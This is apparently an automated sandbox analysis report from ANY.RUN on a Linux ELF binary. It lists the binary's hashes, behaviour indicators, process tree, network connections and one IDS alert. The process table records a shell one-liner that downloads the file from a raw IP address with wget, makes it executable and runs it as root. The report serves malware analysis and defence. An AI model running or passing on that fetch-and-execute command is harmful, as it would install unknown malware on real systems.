
| download: | /vicidial/cloud |
| Full analysis: | https://app.any.run/tasks/fdb8f6ee-cd34-43e8-ac00-c25a0d97289d |
| Verdict: | Malicious activity |
| Analysis date: | October 25, 2024, 04:54:31 |
| OS: | Ubuntu 22.04.2 LTS |
| MIME: | application/x-executable |
| File info: | ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header |
| MD5: | 2674724C99960521031E36DE3F8FEEEC |
| SHA1: | B167D83A5D79EC2572F695370E5BDBA3B7983FAB |
| SHA256: | C8B524CA90ADEA19D920BEB5CC6BD86DD03B23B0B2C61675CEF9D6C0446AEA84 |
| SSDEEP: | 98304:clUmkNO/RZ/FUHijM0ug+P4GRM3p8g5tIrSPj9h0ebGT8rAacCvas94LFhOS7Fh5:6/LDQ8ezkv+N |
MALICIOUS
No malicious indicators.SUSPICIOUS
Potential Corporate Privacy Violation

- wget (PID: 35289)
Uses wget to download content
- dash (PID: 35288)
Connects to the server without a host name
- wget (PID: 35289)
Checks DMI information (probably VM detection)
- systemd-hostnamed (PID: 35338)
Executes commands using command-line interpreter
- su (PID: 35374)
- gnome-terminal-server (PID: 35343)
Reads /proc/mounts (likely used to find writable filesystems)
- python3.10 (PID: 35293)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .o | | | ELF Executable and Linkable format (generic) (49.8) |
|---|
EXIF
EXE
| CPUArchitecture: | 64 bit |
|---|---|
| CPUByteOrder: | Little endian |
| ObjectFileType: | Executable file |
| CPUType: | AMD x86-64 |
Total processes
258
Monitored processes
42
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|




| 35287 | /bin/sh -c "wget http://65\.108\.246\.37/vicidial/cloud -O /root/\.cloud && chmod 700 /root\.\.cloud && /root\.cloud & " | /usr/bin/dash | — | any-guest-agent |
User: root Integrity Level: UNKNOWN Exit code: 0 | ||||
| 35288 | /bin/sh -c "wget http://65\.108\.246\.37/vicidial/cloud -O /root/\.cloud && chmod 700 /root\.\.cloud && /root\.cloud & " | /usr/bin/dash | — | dash |
User: root Integrity Level: UNKNOWN Exit code: 256 | ||||
| 35289 | wget http://65.108.246.37/vicidial/cloud -O /root/.cloud | /usr/bin/wget | dash | |
User: root Integrity Level: UNKNOWN Exit code: 0 | ||||
| 35290 | chmod 700 /root..cloud | /usr/bin/chmod | — | dash |
User: root Integrity Level: UNKNOWN Exit code: 256 | ||||
| 35291 | update-notifier | /usr/bin/update-notifier | — | update-notifier |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 35292 | /bin/sh -c /usr/lib/ubuntu-release-upgrader/check-new-release-gtk | /usr/bin/dash | — | update-notifier |
User: user Integrity Level: UNKNOWN | ||||
| 35293 | /usr/bin/python3 /usr/lib/ubuntu-release-upgrader/check-new-release-gtk | /usr/bin/python3.10 | dash | |
User: user Integrity Level: UNKNOWN | ||||
| 35298 | /usr/bin/dpkg --print-foreign-architectures | /usr/bin/dpkg | — | python3.10 |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 35299 | /usr/bin/dpkg --print-foreign-architectures | /usr/bin/dpkg | — | python3.10 |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 35300 | /usr/bin/python3 -Es /usr/bin/lsb_release -c -s | /usr/bin/python3.10 | — | python3.10 |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 35456 | python3.10 | /var/lib/command-not-found/commands.db | sqlite | |
MD5:— | SHA256:— | |||
| 35289 | wget | /root/.cloud | o | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
7
DNS requests
13
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 204 | 185.125.190.98:80 | http://connectivity-check.ubuntu.com/ | unknown | — | — | whitelisted |
— | — | GET | 204 | 185.125.190.98:80 | http://connectivity-check.ubuntu.com/ | unknown | — | — | whitelisted |
35289 | wget | GET | 200 | 65.108.246.37:80 | http://65.108.246.37/vicidial/cloud | unknown | — | — | unknown |
488 | NetworkManager | GET | 204 | 185.125.190.18:80 | http://connectivity-check.ubuntu.com/ | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
484 | avahi-daemon | 224.0.0.251:5353 | — | — | — | unknown |
— | — | 185.125.190.98:80 | connectivity-check.ubuntu.com | Canonical Group Limited | GB | whitelisted |
35289 | wget | 65.108.246.37:80 | — | Hetzner Online GmbH | FI | unknown |
35293 | python3.10 | 185.125.190.17:443 | connectivity-check.ubuntu.com | Canonical Group Limited | GB | whitelisted |
512 | snapd | 185.125.188.59:443 | api.snapcraft.io | Canonical Group Limited | GB | whitelisted |
488 | NetworkManager | 185.125.190.18:80 | connectivity-check.ubuntu.com | Canonical Group Limited | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
26.100.168.192.in-addr.arpa |
| unknown |
connectivity-check.ubuntu.com |
| whitelisted |
changelogs.ubuntu.com |
| whitelisted |
api.snapcraft.io |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
35289 | wget | Potential Corporate Privacy Violation | ET POLICY Executable and linking format (ELF) file download Over HTTP |